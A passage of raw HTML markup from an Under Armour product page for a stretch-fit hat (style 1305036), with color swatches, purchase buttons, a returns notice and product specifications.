Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Red / Black - 600<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Summit White - 111" data-testid="color-swatch"><input id="_R_mbcueklubsnpfivddiuqivb_-111" class="visually-hidden" type="radio" aria-labelledby="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-111" data-display-images="true" data-orderable="true" name="colors" value="111"/><label for="_R_mbcueklubsnpfivddiuqivb_-111"><span id="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-111" class="visually-hidden" aria-hidden="true">Summit White / Yellow Ochre - 111 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Summit White / Yellow Ochre - 111" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-111_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Brown Obsidian - 227" data-testid="color-swatch"><input id="_R_16bcueklubsnpfivddiuqivb_-227" class="visually-hidden" type="radio" aria-labelledby="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-227" data-display-images="true" data-orderable="true" name="colors" value="227"/><label for="_R_16bcueklubsnpfivddiuqivb_-227"><span id="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-227" class="visually-hidden" aria-hidden="true">Brown Obsidian / Cardinal - 227 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Brown Obsidian / Cardinal - 227" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-227_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Marine OD Green - 390" data-testid="color-swatch"><input id="_R_1mbcueklubsnpfivddiuqivb_-390" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-390" data-display-images="true" data-orderable="false" name="colors" value="390"/><label for="_R_1mbcueklubsnpfivddiuqivb_-390"><span id="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-390" class="visually-hidden" aria-hidden="true">Marine OD Green / Black - 390 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Marine OD Green / Black - 390" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Red - 600" data-testid="color-swatch"><input id="_R_26bcueklubsnpfivddiuqivb_-600" class="visually-hidden" type="radio" aria-labelledby="_R_26bcueklubsnpfivddiuqivb_-color-swatch-label-600" data-display-images="true" data-orderable="false" name="colors" checked="" value="600"/><label for="_R_26bcueklubsnpfivddiuqivb_-600"><span id="_R_26bcueklubsnpfivddiuqivb_-color-swatch-label-600" class="visually-hidden" aria-hidden="true">Red / Black - 600 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Red / Black - 600" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcueklubsnpfivddiuqivb_"><span id="_R_39vcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcueklubsnpfivddiuqivb_"><span id="_R_2mvcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="1497"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span data-testid="intro-emphasis" class="ProductIntro-module-scss-module__Fhyl0a__intro-text_bold">Even our hats are built to make you better.</span><span> Built-in HeatGear® sweatbands wick sweat to help keep you cool. Stretchy materials breathe as you work out to keep you comfortable and focused. That&#x27;s what hats for athletes do.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/keeps-you-cool.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Keeps You Cool</span></span></span></span></span></li><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/moisture-wicking.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Moisture Wicking</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>UA Classic Fit features a pre-curved visor &amp; structured front panels that maintain shape with a low profile fit</li><li>Front panel backed with foam padding for added comfort</li><li>UA Microthread fabric uses re-engineered fibers designed to give superior stretch &amp; breathability</li><li>Built-in HeatGear® sweatband wicks away sweat to keep you cool &amp; dry</li><li>Stretch construction provides a comfortable fit</li><li>Embroidered logos</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li>Structured</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1305036</li><li>100% Polyester</li><li>Imported</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading 